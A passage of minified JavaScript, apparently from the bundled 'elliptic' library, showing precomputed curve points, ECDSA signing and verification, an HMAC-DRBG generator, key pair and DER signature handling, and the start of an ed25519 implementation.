a4b282cb986f85d0f1709979d8b44a09c07cb86d7c124497bc86f082120","4119b88753c15bd6a693b03fcddbb45d5ac6be74ab5f0ef44b0be9475a7e4b40"],["7635ca72d7e8432c338ec53cd12220bc01c48685e24f7dc8c602a7746998e435","91b649609489d613d1d5e590f78e6d74ecfc061d57048bad9e76f302c5b9c61"],["754e3239f325570cdbbf4a87deee8a66b7f2b33479d468fbc1a50743bf56cc18","673fb86e5bda30fb3cd0ed304ea49a023ee33d0197a695d0c5d98093c536683"],["e3e6bd1071a1e96aff57859c82d570f0330800661d1c952f9fe2694691d9b9e8","59c9e0bba394e76f40c0aa58379a3cb6a5a2283993e90c4167002af4920e37f5"],["186b483d056a033826ae73d88f732985c4ccb1f32ba35f4b4cc47fdcf04aa6eb","3b952d32c67cf77e2e17446e204180ab21fb8090895138b4a4a797f86e80888b"],["df9d70a6b9876ce544c98561f4be4f725442e6d2b737d9c91a8321724ce0963f","55eb2dafd84d6ccd5f862b785dc39d4ab157222720ef9da217b8c45cf2ba2417"],["5edd5cc23c51e87a497ca815d5dce0f8ab52554f849ed8995de64c5f34ce7143","efae9c8dbc14130661e8cec030c89ad0c13c66c0d17a2905cdc706ab7399a868"],["290798c2b6476830da12fe02287e9e777aa3fba1c355b17a722d362f84614fba","e38da76dcd440621988d00bcf79af25d5b29c094db2a23146d003afd41943e7a"],["af3c423a95d9f5b3054754efa150ac39cd29552fe360257362dfdecef4053b45","f98a3fd831eb2b749a93b0e6f35cfb40c8cd5aa667a15581bc2feded498fd9c6"],["766dbb24d134e745cccaa28c99bf274906bb66b26dcf98df8d2fed50d884249a","744b1152eacbe5e38dcc887980da38b897584a65fa06cedd2c924f97cbac5996"],["59dbf46f8c94759ba21277c33784f41645f7b44f6c596a58ce92e666191abe3e","c534ad44175fbc300f4ea6ce648309a042ce739a7919798cd85e216c4a307f6e"],["f13ada95103c4537305e691e74e9a4a8dd647e711a95e73cb62dc6018cfd87b8","e13817b44ee14de663bf4bc808341f326949e21a6a75c2570778419bdaf5733d"],["7754b4fa0e8aced06d4167a2c59cca4cda1869c06ebadfb6488550015a88522c","30e93e864e669d82224b967c3020b8fa8d1e4e350b6cbcc537a48b57841163a2"],["948dcadf5990e048aa3874d46abef9d701858f95de8041d2a6828c99e2262519","e491a42537f6e597d5d28a3224b1bc25df9154efbd2ef1d2cbba2cae5347d57e"],["7962414450c76c1689c7b48f8202ec37fb224cf5ac0bfa1570328a8a3d7c77ab","100b610ec4ffb4760d5c1fc133ef6f6b12507a051f04ac5760afa5b29db83437"],["3514087834964b54b15b160644d915485a16977225b8847bb0dd085137ec47ca","ef0afbb2056205448e1652c48e8127fc6039e77c15c2378b7e7d15a0de293311"],["d3cc30ad6b483e4bc79ce2c9dd8bc54993e947eb8df787b442943d3f7b527eaf","8b378a22d827278d89c5e9be8f9508ae3c2ad46290358630afb34db04eede0a4"],["1624d84780732860ce1c78fcbfefe08b2b29823db913f6493975ba0ff4847610","68651cf9b6da903e0914448c6cd9d4ca896878f5282be4c8cc06e2a404078575"],["733ce80da955a8a26902c95633e62a985192474b5af207da6df7b4fd5fc61cd4","f5435a2bd2badf7d485a4d8b8db9fcce3e1ef8e0201e4578c54673bc1dc5ea1d"],["15d9441254945064cf1a1c33bbd3b49f8966c5092171e699ef258dfab81c045c","d56eb30b69463e7234f5137b73b84177434800bacebfc685fc37bbe9efe4070d"],["a1d0fcf2ec9de675b612136e5ce70d271c21417c9d2b8aaaac138599d0717940","edd77f50bcb5a3cab2e90737309667f2641462a54070f3d519212d39c197a629"],["e22fbe15c0af8ccc5780c0735f84dbe9a790badee8245c06c7ca37331cb36980","a855babad5cd60c88b430a69f53a1a7a38289154964799be43d06d77d31da06"],["311091dd9860e8e20ee13473c1155f5f69635e394704eaa74009452246cfa9b3","66db656f87d1f04fffd1f04788c06830871ec5a64feee685bd80f0b1286d8374"],["34c1fd04d301be89b31c0442d3e6ac24883928b45a9340781867d4232ec2dbdf","9414685e97b1b5954bd46f730174136d57f1ceeb487443dc5321857ba73abee"],["f219ea5d6b54701c1c14de5b557eb42a8d13f3abbcd08affcc2a5e6b049b8d63","4cb95957e83d40b0f73af4544cccf6b1f4b08d3c07b27fb8d8c2962a400766d1"],["d7b8740f74a8fbaab1f683db8f45de26543a5490bca627087236912469a0b448","fa77968128d9c92ee1010f337ad4717eff15db5ed3c049b3411e0315eaa4593b"],["32d31c222f8f6f0ef86f7c98d3a3335ead5bcd32abdd94289fe4d3091aa824bf","5f3032f5892156e39ccd3d7915b9e1da2e6dac9e6f26e961118d14b8462e1661"],["7461f371914ab32671045a155d9831ea8793d77cd59592c4340f86cbc18347b5","8ec0ba238b96bec0cbdddcae0aa442542eee1ff50c986ea6b39847b3cc092ff6"],["ee079adb1df1860074356a25aa38206a6d716b2c3e67453d287698bad7b2b2d6","8dc2412aafe3be5c4c5f37e0ecc5f9f6a446989af04c4e25ebaac479ec1c8c1e"],["16ec93e447ec83f0467b18302ee620f7e65de331874c9dc72bfd8616ba9da6b5","5e4631150e62fb40d0e8c2a7ca5804a39d58186a50e497139626778e25b0674d"],["eaa5f980c245f6f038978290afa70b6bd8855897f98b6aa485b96065d537bd99","f65f5d3e292c2e0819a528391c994624d784869d7e6ea67fb18041024edc07dc"],["78c9407544ac132692ee1910a02439958ae04877151342ea96c4b6b35a49f51","f3e0319169eb9b85d5404795539a5e68fa1fbd583c064d2462b675f194a3ddb4"],["494f4be219a1a77016dcd838431aea0001cdc8ae7a6fc688726578d9702857a5","42242a969283a5f339ba7f075e36ba2af925ce30d767ed6e55f4b031880d562c"],["a598a8030da6d86c6bc7f2f5144ea549d28211ea58faa70ebf4c1e665c1fe9b5","204b5d6f84822c307e4b4a7140737aec23fc63b65b35f86a10026dbd2d864e6b"],["c41916365abb2b5d09192f5f2dbeafec208f020f12570a184dbadc3e58595997","4f14351d0087efa49d245b328984989d5caf9450f34bfc0ed16e96b58fa9913"],["841d6063a586fa475a724604da03bc5b92a2e0d2e0a36acfe4c73a5514742881","73867f59c0659e81904f9a1c7543698e62562d6744c169ce7a36de01a8d6154"],["5e95bb399a6971d376026947f89bde2f282b33810928be4ded112ac4d70e20d5","39f23f366809085beebfc71181313775a99c9aed7d8ba38b161384c746012865"],["36e4641a53948fd476c39f8a99fd974e5ec07564b5315d8bf99471bca0ef2f66","d2424b1b1abe4eb8164227b085c9aa9456ea13493fd563e06fd51cf5694c78fc"],["336581ea7bfbbb290c191a2f507a41cf5643842170e914faeab27c2c579f726","ead12168595fe1be99252129b6e56b3391f7ab1410cd1e0ef3dcdcabd2fda224"],["8ab89816dadfd6b6a1f2634fcf00ec8403781025ed6890c4849742706bd43ede","6fdcef09f2f6d0a044e654aef624136f503d459c3e89845858a47a9129cdd24e"],["1e33f1a746c9c5778133344d9299fcaa20b0938e8acff2544bb40284b8c5fb94","60660257dd11b3aa9c8ed618d24edff2306d320f1d03010e33a7d2057f3b3b6"],["85b7c1dcb3cec1b7ee7f30ded79dd20a0ed1f4cc18cbcfcfa410361fd8f08f31","3d98a9cdd026dd43f39048f25a8847f4fcafad1895d7a633c6fed3c35e999511"],["29df9fbd8d9e46509275f4b125d6d45d7fbe9a3b878a7af872a2800661ac5f51","b4c4fe99c775a606e2d8862179139ffda61dc861c019e55cd2876eb2a27d84b"],["a0b1cae06b0a847a3fea6e671aaf8adfdfe58ca2f768105c8082b2e449fce252","ae434102edde0958ec4b19d917a6a28e6b72da1834aff0e650f049503a296cf2"],["4e8ceafb9b3e9a136dc7ff67e840295b499dfb3b2133e4ba113f2e4c0e121e5","cf2174118c8b6d7a4b48f6d534ce5c79422c086a63460502b827ce62a326683c"],["d24a44e047e19b6f5afb81c7ca2f69080a5076689a010919f42725c2b789a33b","6fb8d5591b466f8fc63db50f1c0f1c69013f996887b8244d2cdec417afea8fa3"],["ea01606a7a6c9cdd249fdfcfacb99584001edd28abbab77b5104e98e8e3b35d4","322af4908c7312b0cfbfe369f7a7b3cdb7d4494bc2823700cfd652188a3ea98d"],["af8addbf2b661c8a6c6328655eb96651252007d8c5ea31be4ad196de8ce2131f","6749e67c029b85f52a034eafd096836b2520818680e26ac8f3dfbcdb71749700"],["e3ae1974566ca06cc516d47e0fb165a674a3dabcfca15e722f0e3450f45889","2aeabe7e4531510116217f07bf4d07300de97e4874f81f533420a72eeb0bd6a4"],["591ee355313d99721cf6993ffed1e3e301993ff3ed258802075ea8ced397e246","b0ea558a113c30bea60fc4775460c7901ff0b053d25ca2bdeee98f1a4be5d196"],["11396d55fda54c49f19aa97318d8da61fa8584e47b084945077cf03255b52984","998c74a8cd45ac01289d5833a7beb4744ff536b01b257be4c5767bea93ea57a4"],["3c5d2a1ba39c5a1790000738c9e0c40b8dcdfd5468754b6405540157e017aa7a","b2284279995a34e2f9d4de7396fc18b80f9b8b9fdd270f6661f79ca4c81bd257"],["cc8704b8a60a0defa3a99a7299f2e9c3fbc395afb04ac078425ef8a1793cc030","bdd46039feed17881d1e0862db347f8cf395b74fc4bcdc4e940b74e3ac1f1b13"],["c533e4f7ea8555aacd9777ac5cad29b97dd4defccc53ee7ea204119b2889b197","6f0a256bc5efdf429a2fb6242f1a43a2d9b925bb4a4b3a26bb8e0f45eb596096"],["c14f8f2ccb27d6f109f6d08d03cc96a69ba8c34eec07bbcf566d48e33da6593","c359d6923bb398f7fd4473e16fe1c28475b740dd098075e6c0e8649113dc3a38"],["a6cbc3046bc6a450bac24789fa17115a4c9739ed75f8f21ce441f72e0b90e6ef","21ae7f4680e889bb130619e2c0f95a360ceb573c70603139862afd617fa9b9f"],["347d6d9a02c48927ebfb86c1359b1caf130a3c0267d11ce6344b39f99d43cc38","60ea7f61a353524d1c987f6ecec92f086d565ab687870cb12689ff1e31c74448"],["da6545d2181db8d983f7dcb375ef5866d47c67b1bf31c8cf855ef7437b72656a","49b96715ab6878a79e78f07ce5680c5d6673051b4935bd897fea824b77dc208a"],["c40747cc9d012cb1a13b8148309c6de7ec25d6945d657146b9d5994b8feb1111","5ca560753be2a12fc6de6caf2cb489565db936156b9514e1bb5e83037e0fa2d4"],["4e42c8ec82c99798ccf3a610be870e78338c7f713348bd34c8203ef4037f3502","7571d74ee5e0fb92a7a8b33a07783341a5492144cc54bcc40a94473693606437"],["3775ab7089bc6af823aba2e1af70b236d251cadb0c86743287522a1b3b0dedea","be52d107bcfa09d8bcb9736a828cfa7fac8db17bf7a76a2c42ad961409018cf7"],["cee31cbf7e34ec379d94fb814d3d775ad954595d1314ba8846959e3e82f74e26","8fd64a14c06b589c26b947ae2bcf6bfa0149ef0be14ed4d80f448a01c43b1c6d"],["b4f9eaea09b6917619f6ea6a4eb5464efddb58fd45b1ebefcdc1a01d08b47986","39e5c9925b5a54b07433a4f18c61726f8bb131c012ca542eb24a8ac07200682a"],["d4263dfc3d2df923a0179a48966d30ce84e2515afc3dccc1b77907792ebcc60e","62dfaf07a0f78feb30e30d6295853ce189e127760ad6cf7fae164e122a208d54"],["48457524820fa65a4f8d35eb6930857c0032acc0a4a2de422233eeda897612c4","25a748ab367979d98733c38a1fa1c2e7dc6cc07db2d60a9ae7a76aaa49bd0f77"],["dfeeef1881101f2cb11644f3a2afdfc2045e19919152923f367a1767c11cceda","ecfb7056cf1de042f9420bab396793c0c390bde74b4bbdff16a83ae09a9a7517"],["6d7ef6b17543f8373c573f44e1f389835d89bcbc6062ced36c82df83b8fae859","cd450ec335438986dfefa10c57fea9bcc521a0959b2d80bbf74b190dca712d10"],["e75605d59102a5a2684500d3b991f2e3f3c88b93225547035af25af66e04541f","f5c54754a8f71ee540b9b48728473e314f729ac5308b06938360990e2bfad125"],["eb98660f4c4dfaa06a2be453d5020bc99a0c2e60abe388457dd43fefb1ed620c","6cb9a8876d9cb8520609af3add26cd20a0a7cd8a9411131ce85f44100099223e"],["13e87b027d8514d35939f2e6892b19922154596941888336dc3563e3b8dba942","fef5a3c68059a6dec5d624114bf1e91aac2b9da568d6abeb2570d55646b8adf1"],["ee163026e9fd6fe017c38f06a5be6fc125424b371ce2708e7bf4491691e5764a","1acb250f255dd61c43d94ccc670d0f58f49ae3fa15b96623e5430da0ad6c62b2"],["b268f5ef9ad51e4d78de3a750c2dc89b1e626d43505867999932e5db33af3d80","5f310d4b3c99b9ebb19f77d41c1dee018cf0d34fd4191614003e945a1216e423"],["ff07f3118a9df035e9fad85eb6c7bfe42b02f01ca99ceea3bf7ffdba93c4750d","438136d603e858a3a5c440c38eccbaddc1d2942114e2eddd4740d098ced1f0d8"],["8d8b9855c7c052a34146fd20ffb658bea4b9f69e0d825ebec16e8c3ce2b526a1","cdb559eedc2d79f926baf44fb84ea4d44bcf50fee51d7ceb30e2e7f463036758"],["52db0b5384dfbf05bfa9d472d7ae26dfe4b851ceca91b1eba54263180da32b63","c3b997d050ee5d423ebaf66a6db9f57b3180c902875679de924b69d84a7b375"],["e62f9490d3d51da6395efd24e80919cc7d0f29c3f3fa48c6fff543becbd43352","6d89ad7ba4876b0b22c2ca280c682862f342c8591f1daf5170e07bfd9ccafa7d"],["7f30ea2476b399b4957509c88f77d0191afa2ff5cb7b14fd6d8e7d65aaab1193","ca5ef7d4b231c94c3b15389a5f6311e9daff7bb67b103e9880ef4bff637acaec"],["5098ff1e1d9f14fb46a210fada6c903fef0fb7b4a1dd1d9ac60a0361800b7a00","9731141d81fc8f8084d37c6e7542006b3ee1b40d60dfe5362a5b132fd17ddc0"],["32b78c7de9ee512a72895be6b9cbefa6e2f3c4ccce445c96b9f2c81e2778ad58","ee1849f513df71e32efc3896ee28260c73bb80547ae2275ba497237794c8753c"],["e2cb74fddc8e9fbcd076eef2a7c72b0ce37d50f08269dfc074b581550547a4f7","d3aa2ed71c9dd2247a62df062736eb0baddea9e36122d2be8641abcb005cc4a4"],["8438447566d4d7bedadc299496ab357426009a35f235cb141be0d99cd10ae3a8","c4e1020916980a4da5d01ac5e6ad330734ef0d7906631c4f2390426b2edd791f"],["4162d488b89402039b584c6fc6c308870587d9c46f660b878ab65c82c711d67e","67163e903236289f776f22c25fb8a3afc1732f2b84b4e95dbda47ae5a0852649"],["3fad3fa84caf0f34f0f89bfd2dcf54fc175d767aec3e50684f3ba4a4bf5f683d","cd1bc7cb6cc407bb2f0ca647c718a730cf71872e7d0d2a53fa20efcdfe61826"],["674f2600a3007a00568c1a7ce05d0816c1fb84bf1370798f1c69532faeb1a86b","299d21f9413f33b3edf43b257004580b70db57da0b182259e09eecc69e0d38a5"],["d32f4da54ade74abb81b815ad1fb3b263d82d6c692714bcff87d29bd5ee9f08f","f9429e738b8e53b968e99016c059707782e14f4535359d582fc416910b3eea87"],["30e4e670435385556e593657135845d36fbb6931f72b08cb1ed954f1e3ce3ff6","462f9bce619898638499350113bbc9b10a878d35da70740dc695a559eb88db7b"],["be2062003c51cc3004682904330e4dee7f3dcd10b01e580bf1971b04d4cad297","62188bc49d61e5428573d48a74e1c655b1c61090905682a0d5558ed72dccb9bc"],["93144423ace3451ed29e0fb9ac2af211cb6e84a601df5993c419859fff5df04a","7c10dfb164c3425f5c71a3f9d7992038f1065224f72bb9d1d902a6d13037b47c"],["b015f8044f5fcbdcf21ca26d6c34fb8197829205c7b7d2a7cb66418c157b112c","ab8c1e086d04e813744a655b2df8d5f83b3cdc6faa3088c1d3aea1454e3a1d5f"],["d5e9e1da649d97d89e4868117a465a3a4f8a18de57a140d36b3f2af341a21b52","4cb04437f391ed73111a13cc1d4dd0db1693465c2240480d8955e8592f27447a"],["d3ae41047dd7ca065dbf8ed77b992439983005cd72e16d6f996a5316d36966bb","bd1aeb21ad22ebb22a10f0303417c6d964f8cdd7df0aca614b10dc14d125ac46"],["463e2763d885f958fc66cdd22800f0a487197d0a82e377b49f80af87c897b065","bfefacdb0e5d0fd7df3a311a94de062b26b80c61fbc97508b79992671ef7ca7f"],["7985fdfd127c0567c6f53ec1bb63ec3158e597c40bfe747c83cddfc910641917","603c12daf3d9862ef2b25fe1de289aed24ed291e0ec6708703a5bd567f32ed03"],["74a1ad6b5f76e39db2dd249410eac7f99e74c59cb83d2d0ed5ff1543da7703e9","cc6157ef18c9c63cd6193d83631bbea0093e0968942e8c33d5737fd790e0db08"],["30682a50703375f602d416664ba19b7fc9bab42c72747463a71d0896b22f6da3","553e04f6b018b4fa6c8f39e7f311d3176290d0e0f19ca73f17714d9977a22ff8"],["9e2158f0d7c0d5f26c3791efefa79597654e7a2b2464f52b1ee6c1347769ef57","712fcdd1b9053f09003a3481fa7762e9ffd7c8ef35a38509e2fbf2629008373"],["176e26989a43c9cfeba4029c202538c28172e566e3c4fce7322857f3be327d66","ed8cc9d04b29eb877d270b4878dc43c19aefd31f4eee09ee7b47834c1fa4b1c3"],["75d46efea3771e6e68abb89a13ad747ecf1892393dfc4f1b7004788c50374da8","9852390a99507679fd0b86fd2b39a868d7efc22151346e1a3ca4726586a6bed8"],["809a20c67d64900ffb698c4c825f6d5f2310fb0451c869345b7319f645605721","9e994980d9917e22b76b061927fa04143d096ccc54963e6a5ebfa5f3f8e286c1"],["1b38903a43f7f114ed4500b4eac7083fdefece1cf29c63528d563446f972c180","4036edc931a60ae889353f77fd53de4a2708b26b6f5da72ad3394119daf408f9"]]}}},function(t,e,r){"use strict";var i=r(3),n=r(52),a=r(0),o=r(11),s=r(21),f=a.assert,u=r(53),h=r(54);function c(t){if(!(this instanceof c))return new c(t);"string"==typeof t&&(f(Object.prototype.hasOwnProperty.call(o,t),"Unknown curve "+t),t=o[t]),t instanceof o.PresetCurve&&(t={curve:t}),this.curve=t.curve.curve,this.n=this.curve.n,this.nh=this.n.ushrn(1),this.g=this.curve.g,this.g=t.curve.g,this.g.precompute(t.curve.n.bitLength()+1),this.hash=t.hash||t.curve.hash}t.exports=c,c.prototype.keyPair=function(t){return new u(this,t)},c.prototype.keyFromPrivate=function(t,e){return u.fromPrivate(this,t,e)},c.prototype.keyFromPublic=function(t,e){return u.fromPublic(this,t,e)},c.prototype.genKeyPair=function(t){t||(t={});for(var e=new n({hash:this.hash,pers:t.pers,persEnc:t.persEnc||"utf8",entropy:t.entropy||s(this.hash.hmacStrength),entropyEnc:t.entropy&&t.entropyEnc||"utf8",nonce:this.n.toArray()}),r=this.n.byteLength(),a=this.n.sub(new i(2));;){var o=new i(e.generate(r));if(!(o.cmp(a)>0))return o.iaddn(1),this.keyFromPrivate(o)}},c.prototype._truncateToN=function(t,e){var r=8*t.byteLength()-this.n.bitLength();return r>0&&(t=t.ushrn(r)),!e&&t.cmp(this.n)>=0?t.sub(this.n):t},c.prototype.sign=function(t,e,r,a){"object"==typeof r&&(a=r,r=null),a||(a={}),e=this.keyFromPrivate(e,r),t=this._truncateToN(new i(t,16));for(var o=this.n.byteLength(),s=e.getPrivate().toArray("be",o),f=t.toArray("be",o),u=new n({hash:this.hash,entropy:s,nonce:f,pers:a.pers,persEnc:a.persEnc||"utf8"}),c=this.n.sub(new i(1)),d=0;;d++){var l=a.k?a.k(d):new i(u.generate(this.n.byteLength()));if(!((l=this._truncateToN(l,!0)).cmpn(1)<=0||l.cmp(c)>=0)){var p=this.g.mul(l);if(!p.isInfinity()){var b=p.getX(),m=b.umod(this.n);if(0!==m.cmpn(0)){var y=l.invm(this.n).mul(m.mul(e.getPrivate()).iadd(t));if(0!==(y=y.umod(this.n)).cmpn(0)){var v=(p.getY().isOdd()?1:0)|(0!==b.cmp(m)?2:0);return a.canonical&&y.cmp(this.nh)>0&&(y=this.n.sub(y),v^=1),new h({r:m,s:y,recoveryParam:v})}}}}}},c.prototype.verify=function(t,e,r,n){t=this._truncateToN(new i(t,16)),r=this.keyFromPublic(r,n);var a=(e=new h(e,"hex")).r,o=e.s;if(a.cmpn(1)<0||a.cmp(this.n)>=0)return!1;if(o.cmpn(1)<0||o.cmp(this.n)>=0)return!1;var s,f=o.invm(this.n),u=f.mul(t).umod(this.n),c=f.mul(a).umod(this.n);return this.curve._maxwellTrick?!(s=this.g.jmulAdd(u,r.getPublic(),c)).isInfinity()&&s.eqXToP(a):!(s=this.g.mulAdd(u,r.getPublic(),c)).isInfinity()&&0===s.getX().umod(this.n).cmp(a)},c.prototype.recoverPubKey=function(t,e,r,n){f((3&r)===r,"The recovery param is more than two bits"),e=new h(e,n);var a=this.n,o=new i(t),s=e.r,u=e.s,c=1&r,d=r>>1;if(s.cmp(this.curve.p.umod(this.curve.n))>=0&&d)throw new Error("Unable to find sencond key candinate");s=d?this.curve.pointFromX(s.add(this.curve.n),c):this.curve.pointFromX(s,c);var l=e.r.invm(a),p=a.sub(o).mul(l).umod(a),b=u.mul(l).umod(a);return this.g.mulAdd(p,s,b)},c.prototype.getKeyRecoveryParam=function(t,e,r,i){if(null!==(e=new h(e,i)).recoveryParam)return e.recoveryParam;for(var n=0;n<4;n++){var a;try{a=this.recoverPubKey(t,e,n)}catch(t){continue}if(a.eq(r))return n}throw new Error("Unable to find valid recovery factor")}},function(t,e,r){"use strict";var i=r(6),n=r(20),a=r(4);function o(t){if(!(this instanceof o))return new o(t);this.hash=t.hash,this.predResist=!!t.predResist,this.outLen=this.hash.outSize,this.minEntropy=t.minEntropy||this.hash.hmacStrength,this._reseed=null,this.reseedInterval=null,this.K=null,this.V=null;var e=n.toArray(t.entropy,t.entropyEnc||"hex"),r=n.toArray(t.nonce,t.nonceEnc||"hex"),i=n.toArray(t.pers,t.persEnc||"hex");a(e.length>=this.minEntropy/8,"Not enough entropy. Minimum is: "+this.minEntropy+" bits"),this._init(e,r,i)}t.exports=o,o.prototype._init=function(t,e,r){var i=t.concat(e).concat(r);this.K=new Array(this.outLen/8),this.V=new Array(this.outLen/8);for(var n=0;n<this.V.length;n++)this.K[n]=0,this.V[n]=1;this._update(i),this._reseed=1,this.reseedInterval=281474976710656},o.prototype._hmac=function(){return new i.hmac(this.hash,this.K)},o.prototype._update=function(t){var e=this._hmac().update(this.V).update([0]);t&&(e=e.update(t)),this.K=e.digest(),this.V=this._hmac().update(this.V).digest(),t&&(this.K=this._hmac().update(this.V).update([1]).update(t).digest(),this.V=this._hmac().update(this.V).digest())},o.prototype.reseed=function(t,e,r,i){"string"!=typeof e&&(i=r,r=e,e=null),t=n.toArray(t,e),r=n.toArray(r,i),a(t.length>=this.minEntropy/8,"Not enough entropy. Minimum is: "+this.minEntropy+" bits"),this._update(t.concat(r||[])),this._reseed=1},o.prototype.generate=function(t,e,r,i){if(this._reseed>this.reseedInterval)throw new Error("Reseed is required");"string"!=typeof e&&(i=r,r=e,e=null),r&&(r=n.toArray(r,i||"hex"),this._update(r));for(var a=[];a.length<t;)this.V=this._hmac().update(this.V).digest(),a=a.concat(this.V);var o=a.slice(0,t);return this._update(r),this._reseed++,n.encode(o,e)}},function(t,e,r){"use strict";var i=r(3),n=r(0).assert;function a(t,e){this.ec=t,this.priv=null,this.pub=null,e.priv&&this._importPrivate(e.priv,e.privEnc),e.pub&&this._importPublic(e.pub,e.pubEnc)}t.exports=a,a.fromPublic=function(t,e,r){return e instanceof a?e:new a(t,{pub:e,pubEnc:r})},a.fromPrivate=function(t,e,r){return e instanceof a?e:new a(t,{priv:e,privEnc:r})},a.prototype.validate=function(){var t=this.getPublic();return t.isInfinity()?{result:!1,reason:"Invalid public key"}:t.validate()?t.mul(this.ec.curve.n).isInfinity()?{result:!0,reason:null}:{result:!1,reason:"Public key * N != O"}:{result:!1,reason:"Public key is not a point"}},a.prototype.getPublic=function(t,e){return"string"==typeof t&&(e=t,t=null),this.pub||(this.pub=this.ec.g.mul(this.priv)),e?this.pub.encode(e,t):this.pub},a.prototype.getPrivate=function(t){return"hex"===t?this.priv.toString(16,2):this.priv},a.prototype._importPrivate=function(t,e){this.priv=new i(t,e||16),this.priv=this.priv.umod(this.ec.curve.n)},a.prototype._importPublic=function(t,e){if(t.x||t.y)return"mont"===this.ec.curve.type?n(t.x,"Need x coordinate"):"short"!==this.ec.curve.type&&"edwards"!==this.ec.curve.type||n(t.x&&t.y,"Need both x and y coordinate"),void(this.pub=this.ec.curve.point(t.x,t.y));this.pub=this.ec.curve.decodePoint(t,e)},a.prototype.derive=function(t){return t.validate()||n(t.validate(),"public point not validated"),t.mul(this.priv).getX()},a.prototype.sign=function(t,e,r){return this.ec.sign(t,this,e,r)},a.prototype.verify=function(t,e){return this.ec.verify(t,e,this)},a.prototype.inspect=function(){return"<Key priv: "+(this.priv&&this.priv.toString(16,2))+" pub: "+(this.pub&&this.pub.inspect())+" >"}},function(t,e,r){"use strict";var i=r(3),n=r(0),a=n.assert;function o(t,e){if(t instanceof o)return t;this._importDER(t,e)||(a(t.r&&t.s,"Signature without r or s"),this.r=new i(t.r,16),this.s=new i(t.s,16),void 0===t.recoveryParam?this.recoveryParam=null:this.recoveryParam=t.recoveryParam)}function s(){this.place=0}function f(t,e){var r=t[e.place++];if(!(128&r))return r;var i=15&r;if(0===i||i>4)return!1;for(var n=0,a=0,o=e.place;a<i;a++,o++)n<<=8,n|=t[o],n>>>=0;return!(n<=127)&&(e.place=o,n)}function u(t){for(var e=0,r=t.length-1;!t[e]&&!(128&t[e+1])&&e<r;)e++;return 0===e?t:t.slice(e)}function h(t,e){if(e<128)t.push(e);else{var r=1+(Math.log(e)/Math.LN2>>>3);for(t.push(128|r);--r;)t.push(e>>>(r<<3)&255);t.push(e)}}t.exports=o,o.prototype._importDER=function(t,e){t=n.toArray(t,e);var r=new s;if(48!==t[r.place++])return!1;var a=f(t,r);if(!1===a)return!1;if(a+r.place!==t.length)return!1;if(2!==t[r.place++])return!1;var o=f(t,r);if(!1===o)return!1;var u=t.slice(r.place,o+r.place);if(r.place+=o,2!==t[r.place++])return!1;var h=f(t,r);if(!1===h)return!1;if(t.length!==h+r.place)return!1;var c=t.slice(r.place,h+r.place);if(0===u[0]){if(!(128&u[1]))return!1;u=u.slice(1)}if(0===c[0]){if(!(128&c[1]))return!1;c=c.slice(1)}return this.r=new i(u),this.s=new i(c),this.recoveryParam=null,!0},o.prototype.toDER=function(t){var e=this.r.toArray(),r=this.s.toArray();for(128&e[0]&&(e=[0].concat(e)),128&r[0]&&(r=[0].concat(r)),e=u(e),r=u(r);!(r[0]||128&r[1]);)r=r.slice(1);var i=[2];h(i,e.length),(i=i.concat(e)).push(2),h(i,r.length);var a=i.concat(r),o=[48];return h(o,a.length),o=o.concat(a),n.encode(o,t)}},function(t,e,r){"use strict";var i=r(6),n=r(11),a=r(0),o=a.assert,s=a.parseBytes,f=r(56),u=r(57);function h(t){if(o("ed25519"===t,"only tested with ed25519 so far"),!(this instanceof h))return new h(t);t=n[t].curve,this.curve=t,this.g=t.g,this.g.precompute(t.n.bitLength()+1),this.pointClass=t.point().constructor,this.encodingLength=Math.ceil(t.n.bitLength()/8),this.hash=i.sha512}t.exports=h,h.prototype.sign=function(t,e){t=s(t);var r=this.keyFromSecret(e),i=this.hashInt(r.messagePrefix(),t),n=this.g.mul(i),a=this.encodePoint(n),o=this.hashInt(a,r.pubBytes(),t).mul(r.priv()),f=i.add(o).umod(this.curve.n);return this.makeSignature({R:n,S:f,Rencoded:a})},h.prototype.verify=function(t,e,r){t=s(t),e=this.makeSignature(e);var i=this.keyFromPublic(r),n=this.hashInt(e.Rencoded(),i.pubBytes(),t),a=this.g.mul(e.S());return e.R().add(i.pub().mul(n)).eq(a)},h.prototype.hashInt=function(){for(var t=this.hash(),e=0;e<arguments.length;e++)t.update(arguments[e]);return a.intFromLE(t.digest()).umod(this.curve.n)},h.prototype.keyFromPublic=function(t){return f.fromPublic(this,t)},h.prototype.keyFromSecret=function(t){return f.fromSecret(this,t)},h.prototype.makeSignature=function(t){return t instanceof u?t:new u(this,t)},h.prototype.encodePoint=function(t){var e=t.getY().toArray("le",this.encodingLength);return e[this.encodingLength-1]|=t.getX().isOdd()?128:0,e},h.prototype.decodePoint=function(t){var e=(t=a.parseBytes(t)).length-1,r=t.slice(0,e).concat(-129&t[e]),i=0!=(128&t[e]),n=a.intFromLE(r);return this.curve.pointFromY(n,i)},h.prototype.encodeInt=function(t){return t.toArray("le",this.encodingLength)},h.prototype.decodeInt=function(t){return a.intFromLE(t)},h.prototype.isPoint=function(t){return t instanceof this.pointClass}},function(t,e,r){"use strict";var i=r(0),n=i.assert,a=i.parseBytes,o=i.cachedProperty;function s(t,e){this.eddsa=t,this._secret=a(e.secret),t.isPoint(e.pub)?this._pub=e.pub:this._pubBytes=a(e.pub)}s.fromPublic=function(t,e){return e instanceof s?e:new s(t,{pub:e})},s.fromSecret=function(t,e){return e instanceof s?e:new s(t,{secret:e})},s.prototype.secret=function(){return this._secret},o(s,"pubBytes",(function(){return this.eddsa.encodePoint(this.pub())})),o(s,"pub",(function(){return this._pubBytes?this.eddsa.decodePoint(this._pubBytes):this.eddsa.g.mul(this.priv())})),o(s,"privBytes",(function(){var t=this.eddsa,e=this.hash(),r=t.encodingLength-1,i=e.slice(0,t.encodingLength);return i[0]&=248,i[r]&=127,i[r]|=64,i})),o(s,"priv",(function(){return this.eddsa.decodeInt(this.privBytes())})),o(s,"hash",(function(){return this.eddsa.hash().update(this.secret()).digest()})),o(s,"messagePrefix",(function(){return this.hash().slice(this.eddsa.encodingLength)})),s.prototype.sign=function(t){return n(this._secret,"KeyPair can only verify"),this.eddsa.sign(t,this)},s.prototype.verify=function(t,e){return this.eddsa.verify(t,e,this)},s.prototype.getSecret=function(t){return n(this._secret,"KeyPair is public only"),i.encode(this.secret(),t)},s.prototype.getPublic=function(t){return i.encode(this.pubBytes(),t)},t.exports=s},function(t,e,r){"use strict";var i=r(3),n=r(0),a=n.assert,o=n.cachedProperty,s=n.parseBytes;function f(t,e){this.eddsa=t,"object"!=typeof e&&(e=s(e)),Array.isArray(e)&&(e={R:e.slice(0,t.encodingLength),S:e.slice(t.encodingLength)}),a(e.R&&e.S,"Signature without R 